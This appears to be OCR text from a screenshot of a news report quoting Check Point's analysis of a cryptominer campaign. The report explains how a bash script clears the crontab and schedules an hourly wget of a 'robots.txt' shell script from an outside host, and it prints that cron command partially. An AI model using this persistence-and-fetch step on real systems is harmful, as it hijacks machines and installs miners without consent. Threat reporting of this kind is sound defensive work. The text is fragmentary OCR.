
The malicious payload is a bash script that adds a cronjob that
runs every hour and downloads a
robots.txt
file containing a
shell script, used to fetch and execute the cryptominer. The
scheduler is being told to run the whole process, including
downloading the file from the server every hour.
“The
cron
is a UNIX based scheduler which allows running
scheduled tasks at fixed times via its own syntax. Running
the crontab command with the –r argument will remove all
existing tasks in the existing crontab and allow for the miner to
take full priority.” continues the analysis from Checkpoint.
echo “1 * * * * wget -q -O – http://internetresearch.i
“Now the attacker can inject the new job
to
the clean crontab
file using the “1 * * * *” which will tell the scheduler to run once
an hour for one minute infinitely.
The new job will download and execute the “robots.txt” file
hosted on “
internetresearch
.is.” and the mining process can
begin.”